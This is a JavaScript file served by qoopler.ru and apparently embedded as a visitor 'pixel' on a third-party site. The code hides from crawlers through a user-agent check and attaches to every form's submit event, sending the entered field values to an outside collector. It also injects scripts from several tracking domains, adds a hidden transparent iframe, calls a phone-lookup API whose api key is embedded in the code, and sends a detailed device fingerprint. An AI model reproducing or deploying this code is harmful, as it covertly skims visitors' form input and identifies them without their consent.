

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qoopler.ru/index.php?ref=&cookie=ssr-caching%3Dcache%23desc%3Dmiss%23varnish%3Dmiss%23dc%23desc%3Dsea1_g%3B%20XSRF-TOKEN%3D1769486390%7CpeuNb_e9Zbrn
body_size: 9073
content:
if (window.qoopler === undefined){
window.qoopler = 1;
;
function findGetParameter(parameterName) {
	let result = null,
		tmp = [];
	let items = location.search.substr(1).split("&");
	for (let index = 0; index < items.length; index++) {
		tmp = items[index].split("=");
		if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
	}
	return result;
}

function getUrlVars(url) {
	let hash;
	let myJson = {};
	if (url != undefined && url != null) {
		let hashes = url.slice(url.indexOf("?") + 1).split("&");
		for (let i = 0; i < hashes.length; i++) {
			hash = hashes[i].split("=");
			myJson[hash[0]] = hash[1];
		}
	}
	return myJson;
}

var ajax = {};

ajax.x = function () {
	if (typeof XMLHttpRequest !== "undefined") {
		return new XMLHttpRequest();
	}
	var versions = [
		"MSXML2.XmlHttp.6.0",
		"MSXML2.XmlHttp.5.0",
		"MSXML2.XmlHttp.4.0",
		"MSXML2.XmlHttp.3.0",
		"MSXML2.XmlHttp.2.0",
		"Microsoft.XmlHttp",
	];

	let xhr;
	for (let i = 0; i < versions.length; i++) {
		try {
			xhr = new ActiveXObject(versions[i]);
			break;
		} catch (e) {}
	}
	return xhr;
};

ajax.send = function (url, callback, method, data, async) {
	if (async === undefined) {
		async = true;
	}
	let x = ajax.x();
	x.open(method, url, async);
	x.onreadystatechange = function () {
		if (x.readyState == 4) {
			callback(x.responseText);
		}
	};
	if (method == "POST") {
		x.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	}
	x.send(data);
};

ajax.post = function (url, data, callback, async) {
	let query = [];
	for (let key in data) {
		query.push(encodeURIComponent(key) + "=" + encodeURIComponent(data[key]));
	}
	ajax.send(url, callback, "POST", query.join("&"), async);
};

// return cookie by name, if exist, if not exist, return undefined
function getCookie(name) {
	var matches = document.cookie.match(
		new RegExp(
			"(?:^|; )" +
				name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
				"=([^;]*)"
		)
	);
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

ajax.get = function (url, data, callback, async) {
	let query = [];
	for (let key in data) {
		query.push(encodeURIComponent(key) + "=" + encodeURIComponent(data[key]));
	}
	ajax.send(
		url + (query.length ? "?" + query.join("&") : ""),
		callback,
		"GET",
		null,
		async
	);
};

//create cookie for visitors
function makeid() {
	let text = "";
	let possible =
		"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

	for (let i = 0; i < 60; i++)
		text += possible.charAt(Math.floor(Math.random() * possible.length));

	return text;
}

//get cookie
function getCookies() {
	let pairs = document.cookie.split(";");
	let cookies = {};
	for (let i = 0; i < pairs.length; i++) {
		let pair = pairs[i].split("=");
		cookies[pair[0]] = unescape(pair[1]);
	}
	return cookies;
}

function getScript(source, callback) {
	let script = document.createElement("script");
	let prior = document.getElementsByTagName("script")[0];
	script.async = 1;
	prior.parentNode.insertBefore(script, prior);

	script.onload = script.onreadystatechange = function (_, isAbort) {
		if (
			isAbort ||
			!script.readyState ||
			/loaded|complete/.test(script.readyState)
		) {
			script.onload = script.onreadystatechange = null;
			script = undefined;

			if (!isAbort) {
				if (callback) callback();
			}
		}
	};

	script.src = source;
}

function j(u, c) {
	let h = document.getElementsByTagName("head")[0],
		s = document.createElement("script");
	s.async = true;
	s.src = u;
	s.onload = s.onreadystatechange = function () {
		if (!s.readyState || /loaded|complete/.test(s.readyState)) {
			s.onload = s.onreadystatechange = null;
			if (h && s.parentNode) {
				h.removeChild(s);
			}
			s = undefined;
			if (c) {
				c();
			}
		}
	};
	h.insertBefore(s, h.firstChild);
}

//disable cookie
function delete_cookie(name, path, domain) {
	if (get_cookie(name)) {
		document.cookie =
			name +
			"=" +
			(path ? ";path=" + path : "") +
			(domain ? ";domain=" + domain : "") +
			";expires=Thu, 01 Jan 1970 00:00:01 GMT";
	}
}

function is_mobile() {
	if (
		/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
			navigator.userAgent
		)
	) {
		return true;
	} else {
		return false;
	}
}
/* * /functions */

/**
 * Get current browser viewpane heigtht
 */
function get_window_height() {
	return (
		window.innerHeight ||
		document.documentElement.clientHeight ||
		document.body.clientHeight ||
		0
	);
}

/**
 * Get current absolute window scroll position
 */
function get_window_Yscroll() {
	return (
		window.pageYOffset ||
		document.body.scrollTop ||
		document.documentElement.scrollTop ||
		0
	);
}

/**
 * Get current absolute document height
 */
function get_doc_height() {
	return Math.max(
		document.body.scrollHeight || 0,
		document.documentElement.scrollHeight || 0,
		document.body.offsetHeight || 0,
		document.documentElement.offsetHeight || 0,
		document.body.clientHeight || 0,
		document.documentElement.clientHeight || 0
	);
}

/**
 * Get current vertical scroll percentage
 */
function get_scroll_percentage() {
	return (
		((get_window_Yscroll() + get_window_height()) / get_doc_height()) * 100
	);
}

function hasClass(elem, className) {
	if(elem !== undefined){
	  	return elem.className.split(" ").indexOf(className) > -1;
	}else{
		return -1;
	}
}

function createStyle(href) {
	let resource = document.createElement("link");
	resource.setAttribute("rel", "stylesheet");
	resource.setAttribute("href", href);
	resource.setAttribute("type", "text/css");
	let head = document.getElementsByTagName("head")[0];
	head.appendChild(resource);
}

function botCheck() {
	let botPattern =
		"(googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|Yandex Mobile Bot|AdsBot Google|YandexMetrika|Phantom.js bot|YandexBot|YandexAccessibilityBot|YandexMobileBot|YandexDirectDyn|YandexScreenshotBot|YandexImages|YandexVideo|YandexVideoParser|YandexMedia|YandexBlogs|YandexFavicons|YandexWebmaster|YandexPagechecker|YandexImageResizer|YandexAdNet|YandexDirect|YaDirectFetcher|YandexCalendar|YandexSitelinks|YandexMetrika|YandexNews|YandexCatalog|YandexMarket|YandexVertis|YandexForDomain|YandexBot|YandexSpravBot|YandexSearchShop|YandexMedianaBot|YandexOntoDB|YandexOntoDBAPI|YandexVerticals|GoogleBot|Googlebot-News|Googlebot-Image|Googlebot-Video|Googlebot-Mobile|AdsBot-Google|AdsBot-Google-Mobile-Apps|Google Web Preview|Adbeat Bot|AdbeatBot|adbeat_bot|adbeat-bot|Screenshot Bot|ScreenshotBot|screenshot_bot|screenshot-bot|NaverBot|Naver Bot|naver-bot|naver_bot|Google Bot|google-bot|google_bot|googlebot|AddThis)";

	let re = new RegExp(botPattern, "i");
	let userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
		return true;
	} else {
		return false;
	}
}

function yandexCheck() {
	let botPattern =
		"(yandex/|Yandex Mobile Browser|Yandex Browser|Yandex Mobile|YaBrowser)";

	let re = new RegExp(botPattern, "i");
	let userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
		return true;
	} else {
		return false;
	}
}

function get_domian_with_protocol() {
	return (
		location.protocol +
		"//" +
		location.hostname +
		(location.port ? ":" + location.port : "")
	);
}

function isHidden() {
	if (!document.hidden) {
		return true;
	} else {
		return false;
	}
}

function myClickHandler(e) {
	// Here you'll do whatever you want to happen when they click

	// now this part stops the click from propagating
	if (!e) var e = window.event;
	e.cancelBubble = true;
	if (e.stopPropagation) e.stopPropagation();
}

function dateNowSeconds() {
	let timeStampInMs = new Date() / 1000;
	return Math.round(timeStampInMs);
}

function getHours() {
	let d = new Date();
	return d.getHours();
}

function loadForms(vid) {
	for (let i = 0; i < document.forms.length; i++) {
		document.forms[i].addEventListener("submit", function (e) {
			e = e || window.event;
			let target = e.target || e.srcElement;
			let query = serialize(e.target);
			(window.Image ? new Image() : document.createElement("img")).src =
				"https://qoopler.ru/event_collect_forms.php?vid=" + vid + "&" + query;
			return true;
		});
	}
}

function serialize(form) {
	let field,
		s = [];
	if (typeof form == "object" && form.nodeName == "FORM") {
		let len = form.elements.length;
		for (i = 0; i < len; i++) {
			field = form.elements[i];
			if (
				field.name &&
				!field.disabled &&
				field.type != "file" &&
				field.type != "reset" &&
				field.type != "submit" &&
				field.type != "button"
			) {
				if (field.type == "select-multiple") {
					for (j = form.elements[i].options.length - 1; j >= 0; j--) {
						if (field.options[j].selected)
							s[s.length] =
								encodeURIComponent(field.name) +
								"=" +
								encodeURIComponent(field.options[j].value);
					}
				} else if (
					(field.type != "checkbox" && field.type != "radio") ||
					field.checked
				) {
					s[s.length] =
						encodeURIComponent(field.name) +
						"=" +
						encodeURIComponent(field.value);
				}
			}
		}
	}
	return s.join("&").replace(/%20/g, "+");
}

var Ajax1 = {
	request: function (ops) {
		if (typeof ops === "string") ops = { url: ops };
		ops.url = ops.url || "";
		ops.method = ops.method || "get";
		ops.data = ops.data || {};

		let api = {
			host: {},
			process: function (ops) {
				let postBody = "",
					self = this;
				this.xhr = null;
				this.xhr = window.ActiveXObject
					? new ActiveXObject("Microsoft.XMLHTTP")
					: new XMLHttpRequest();

				if (this.xhr) {
					this.onreadystatechange = function () {
						if (self.xhr.readyState === 4 && self.xhr.status === 200) {
							var result = self.xhr.responseText;
							if (ops.json === true && typeof JSON != "undefined") {
								result = JSON.parse(result);
							}
							self.doneCallback &&
								self.doneCallback.apply(self.host, [result, self.xhr]);
						} else if (self.xhr.readyState === 4) {
							self.failCallback &&
								self.failCallback.apply(self.host, [self.xhr]);
						}
						self.alwaysCallback &&
							self.alwaysCallback.apply(self.host, [self.xhr]);
					};
				}

				if (ops.method === "get") {
					this.xhr.open("GET", ops.url + getParams(ops.data, ops.url), true);
				} else {
					this.xhr.open(ops.method, ops.url, true);
					this.setHeaders({
						"X-Requested-With": "XMLHttpRequest",
						"Content-type": "application/x-www-form-urlencoded",
					});
				}

				if (ops.headers && typeof ops.headers === "object") {
					this.setHeaders(ops.headers);
				}

				setTimeout(function () {
					ops.method === "get"
						? self.xhr.send()
						: self.xhr.send(getParams(ops.data));
				});

				return this;
			},
			done: function (callback) {
				this.doneCallback = callback;
				return this;
			},
			fail: function (callback) {
				this.failCallback = callback;
				return this;
			},
			always: function (callback) {
				this.alwaysCallback = callback;
				return this;
			},
			setHeaders: function (headers) {
				for (var name in headers) {
					this.xhr && this.xhr.setRequestHeader(name, headers[name]);
				}
			},
		};

		getParams = function (data, url) {
			let arr = [],
				str;
			for (var name in data) {
				arr.push(name + encodeURIComponent(data[name]));
			}
			str = arr.join("&");
			if (str !== "") {
				return url ? (url.index("?") < 0 ? "?" + str : "&" + str) : str;
			}
			return "";
		};

		return api.process(ops);
	},
};

            var OAuth_utm = "";
            var OAuth_workdays = "";

            var getHoursD = (new Date()).getHours();
            var getDay = (new Date()).getDay(); getDay = (getDay == 0) ? 7 : getDay;
            var start_work = -1;
            var end_work = -1;
            if (!botCheck()){
            var SERVER_NAME = "https://qoopler.ru/";

            var _delay = 1;

            var OAuth = getCookie('OAuth');

            var cookie_date_obj = new Date(1769486391000 + 30 * 86400 * 1000);
            var cookie_date_toUTCString = cookie_date_obj.toUTCString();
            //console.log(cookie_date_toUTCString);

            var domain_id = "161146";
            var wr_csrf = "49f385f378c663d6fa9ccae4d18ca7f0";
            var user_id = "55623";
            var role_id = "5";
            var domain_delay = "0";
            var catchform = "0";
            var postpay = "0";
            var geo_filter = "0";
            var hqdata = "0";
            var allow_limit_phone = 0;
            var limit_phone = 0;
            var max_limit_phone = 0;
            var is_load_forms = 1;

            var view_id = null;

            var OAuth_url_string = window.location.href.toLowerCase();
            var OAuth_is_utm = [];
            var OAuth_utm_terms_string = OAuth_utm;

            if (OAuth_utm_terms_string != undefined && OAuth_utm_terms_string != null && OAuth_utm_terms_string != ""){
            var OAuth_utm_terms_array = OAuth_utm_terms_string.split(',');
            for (let i = 0; i < OAuth_utm_terms_array.length; i++) {
              OAuth_utm_terms_array[i]=OAuth_utm_terms_array[i].trim()
              }

              //console.log(OAuth_utm_terms_array + ' ' + OAuth_url_string);

              if (OAuth_url_string !=undefined && OAuth_url_string !=null && OAuth_url_string !="" ){
              //console.log('asd=' + OAuth_url_string);
                                var OAuth_url_obj = new URL(OAuth_url_string);
                                var OAuth_url_params = OAuth_url_obj.searchParams.entries();
                                var OAuth_url_utm_params = [];
                                for(var pair of OAuth_url_params) {
                                  if (pair[0].indexOf('utm') !==-1){
              OAuth_url_utm_params.push(pair[1]);
              }
              }
              OAuth_is_utm=OAuth_url_utm_params.filter(element=> OAuth_utm_terms_array.includes(element));
              OAuth_is_utm = OAuth_is_utm.filter(Boolean);
              //console.log(OAuth_is_utm);
              }
              }

              var imgcd = 5133279;

              if ( (OAuth == undefined || OAuth == null || OAuth == "" || OAuth == "off") ) {
              //if (OAuth_workdays == undefined || OAuth_workdays == null || OAuth_workdays == "" || OAuth_workdays.match(getDay) ) {

              //if ( start_work == -1 || end_work == -1 || (start_work != -1 && end_work != -1 && start_work < end_work && getHoursD> start_work && getHoursD < end_work) ){

                  if ( allow_limit_phone==0 || max_limit_phone==0 || limit_phone> 0 ) {

                  if (OAuth_utm == undefined || OAuth_utm == null || OAuth_utm == ""
                  || ( OAuth_utm == "*" && ("https://www.governorsinitiative.com/governors-newsweek" + "").match(/utm\_/i) )
                  || (OAuth_utm != undefined && OAuth_utm != null && OAuth_utm != "" && OAuth_utm != "*" && OAuth_utm.length >= 2  && OAuth_is_utm.length  ) ) {

                  document.cookie = "OAuth=off; path=/; expires="+cookie_date_toUTCString;

                  setTimeout(function () {

                  console.log("Pixel is working...");

                  ajax.post(SERVER_NAME + 'actionv4.php',
                  {
                  referer: "",
                  domain_id: domain_id,
                  user_id: user_id,
                  csrf: wr_csrf,
                  url: "https://www.governorsinitiative.com/governors-newsweek",
                  url_clear: "governorsinitiative.com",
                  url_page: window.location.href,
                  geo_filter: "0",
                  allow_phone: "1",
                  com: "",
                  },
                  function(data){
                  //console.log(data);
                  var array = JSON.parse(data);
                  region_id = 0;

                  if (array.sxgeo != "off" && array.sxgeo != undefined && array.sxgeo.region != undefined && array.sxgeo.region.id != undefined){
                  region_id = array.sxgeo.region.id;
                  }

                  OAuth = array.visit_id;
                  if (OAuth != undefined && OAuth != "off"){
                  //console.log(array);
                  view_id = array.view_id;
                  OAuth_view_id = array.view_id;
                  device_id = array.device_id;
                  var date = new Date(1769486391000 + 30 * 86400 * 1000);
                  document.cookie = "OAuth="+OAuth+"; path=/; expires="+cookie_date_toUTCString;
                  document.cookie = "wr_visit_id="+OAuth+"; path=/; expires="+cookie_date_toUTCString;

                  (window.Image ? (new Image()) : document.createElement('img')).src = 'https://statik-us.info/cid.php?oauth='+OAuth;

                  /* (window.Image ? (new Image()) : document.createElement('img')).src = 'https://bazavk.wantresult.ru/oauthprint.php?visit_id='+OAuth+'&digitalprint='+array.wrprint+'&user_agent='+array.user_agent+'&ip='+array.ip; */

                  
                  
                  function frml(frameid, link) {
    var ifram = document.createElement('div');
    ifram.style.transform = "none";
    ifram.innerHTML = '<iframe src="' + link + '" name="' + frameid + '" id="' + frameid + '" frameborder="no" scrolling="no" allowtransparency style="position:fixed; top:0px; left:0px; bottom:0px; right:0px; width:1px; height:1px; border:none; margin:0; padding:0; filter:alpha(opacity=0); opacity:0; cursor: pointer; z-index:88888;" /><\/iframe>';
    (document.getElementsByTagName('html')[0] || document.body).appendChild(ifram);
    ifram = document.getElementById(frameid);
    ifram.style.transform = "none";
    ifram.style.visibility = "hidden";
    ifram.style.height = "1px";
    ifram.style.width = "1px";
    ifram.parent = undefined;
    //console.log('tat');
}

	(function (window, document, visit_id) {
			var elemdmp = document.createElement('script');
			elemdmp.type = 'text/javascript';
			elemdmp.async = true;
			elemdmp.src = 'https://prostats.info/mr/q.php?v=' + OAuth;
			var sdmp = document.getElementsByTagName('script')[0];
			sdmp.parentNode.insertBefore(elemdmp, sdmp);
})(window, window.document, OAuth);

	var ymllnk = 'https://prostats.info/mr/index.php?vid='+OAuth;
frml('ymli',ymllnk);


											
	
	
	
				(function (window, document) {
			var elemone = document.createElement('script');
			elemone.src = 'https://js.onef.pro/static/reg1f_v1.js?1f_pixel_id=7c8ac932-76b2-40b8-a5be-4b5da7182fd5&product=governorsinitiative.com';
			elemone.type='text/javascript';
			elemone.async = true;
			var sone = document.getElementsByTagName('script')[0];
			sone.parentNode.insertBefore(elemone, sone);
		})(window, window.document);
	
	setTimeout(function () {
		ajax.post('https://perstat.ru/api/visits/phones.php',
		    {
		        visit_id: OAuth,
		    },
		    function(data){
		    	var ааа111 = JSON.parse(data);
		    	if (!ааа111.res){


		    				    								(function (window, document) {
				var elemmts = document.createElement('script');
				elemmts.src = 'https://manalyticshub.com/m/watchjsu?token=3015f6f3-2f24-4d0e-97bc-846421f88cf5&sid='+array.vidmtbmhash;
				elemmts.type='text/javascript';
				elemmts.async = true;
				var smts = document.getElementsByTagName('script')[0];
				smts.parentNode.insertBefore(elemmts, smts);

				//console.log('c55');
			})(window, window.document);
					    				    	}
		    }
    	)
	}, 5000);

		//mega IMG end

	
	
			(window.Image ? (new Image()) : document.createElement('img')).src = 'https://whitesaas.com/api/phone/check?api_key=rcZ61JD1pinUKP5HOH9ZeBomEdlN7VEXcizbUdsrXjIvbGupbTm&k_id='+OAuth+'&k_v=2&r=https://ruperstat.ru/ext/datastore/pcbk.php';
		//console.log('pcb');
	
	
	

						(window.Image ? (new Image()) : document.createElement('img')).src = 'https://counter.yadro.ru/corresp/wantres.gif?id='+OAuth;
				//console.log('li');

										(function (window, document) {
					var elemdprt = document.createElement('script');
					elemdprt.src = 'https://3--7--'+OAuth+'-1769486391772.itsid.ru';
					elemdprt.type='text/javascript';
					elemdprt.async = true;
					var sdprt = document.getElementsByTagName('script')[0];
					sdprt.parentNode.insertBefore(elemdprt, sdprt);

					//console.log('c5');
				})(window, window.document);
						
	





						var elemlp = document.createElement('script');
			elemlp.type='text/javascript';
			elemlp.async = true;
			elemlp.src = 'https://lpt-crm.online/code/new/76284';
			var slp = document.getElementsByTagName('script')[0];
			slp.parentNode.insertBefore(elemlp, slp);
			//console.log('lp');
			



var brokenImagesInterval = setInterval(function(){
	var brokenImages = document.getElementsByTagName('img');
	for(let i = 0; i < brokenImages.length; i++) {
		if (brokenImages[i].src.match(/sas-pro.ru\/pixel/g)){
			//console.log(brokenImages[i].src);
			brokenImages[i].style.display = 'none';
			clearInterval(brokenImagesInterval);
		}
	}
}, 5000)

                  function loadscript(link) {
    f = document.createElement("script");
    f.type = "text/javascript";
    f.src = link;
    f.async = !0;
    f.charset = "UTF-8";
    document.head.appendChild(f);
}

                  //console.log("in roistat"+getCookie('OAuth'));

                  function getWebGLVendor() {
                  try {
                  var canvas = document.createElement("canvas");
                  var ctx = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
                  return ctx.getParameter(ctx.getExtension('WEBGL_debug_renderer_info').UNMASKED_VENDOR_WEBGL);
                  } catch (e) {
                  return 'not supported'
                  }
                  }

                  function getWebGLRenderer() {
                  try {
                  var canvas = document.createElement("canvas");
                  var ctx = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
                  return ctx.getParameter(ctx.getExtension('WEBGL_debug_renderer_info').UNMASKED_RENDERER_WEBGL);
                  } catch (e) {
                  return 'not supported'
                  }
                  }

                  (window.Image ? (new Image()) : document.createElement('img')).src =
                  "https://perstat.ru/pixel/fp.php?vid="+OAuth
                  +"&url=" + encodeURIComponent(window.location.href)
                  +"&colord="+screen.colorDepth
                  +"&screenw="+window.screen.width
                  +"&screenh="+window.screen.height
                  +"&devicememory="+window.navigator.deviceMemory
                  +"&hardwareconcurrency="+window.navigator.hardwareConcurrency
                  +"&platform="+window.navigator.platform
                  +"&webglvendor="+getWebGLVendor()
                  +"&webglrenderer="+getWebGLRenderer()
                  +"&timeoffset="+(new Date()).getTimezoneOffset();

                                    }
                  }
                  );
                  }, 0);
                  }//end utm
                  }else{
                  console.log('Error limit alp=' + allow_limit_phone + ', mlp=' + max_limit_phone + ', lp=' + limit_phone);
                  }//end limit
                  //}else{
                  //console.log('whours');
                  //}
                  //}else{
                  //console.log('wdays');
                  //}
                  }

                  var OAuth_cookie_privacy_policy = getCookie('OAuth_cookie_privacy_policy');

                  }
            }else{
      /* console.log(window.qoopler); */
      }
